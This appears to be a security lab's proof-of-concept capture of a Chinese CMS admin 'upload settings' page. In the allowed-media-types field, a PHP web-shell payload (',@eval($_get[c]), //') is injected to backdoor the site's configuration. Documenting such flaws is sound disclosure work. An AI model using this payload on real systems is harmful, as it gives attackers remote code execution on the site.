 系统
当前位置: 系统设置 > 上传设置 >
上传配置 SEO设置 | 基本配置 | 上传配置 | 水印配置 | 短信配置 | 支付方式 | 模块域名绑定 |
允许上传附件大小: 1024000 单位（bit）
允许上传图片类型: png,jpg,jpeg 允许上传的
允许上传附件类型: doc,ppt,wps,xls,xlsx 允许上传附
允许上传媒体类型: swf,flv,mp3,wav,wma,rmvb',@eval($_get[c]), // 允许上传媒
提交
XDAY实验室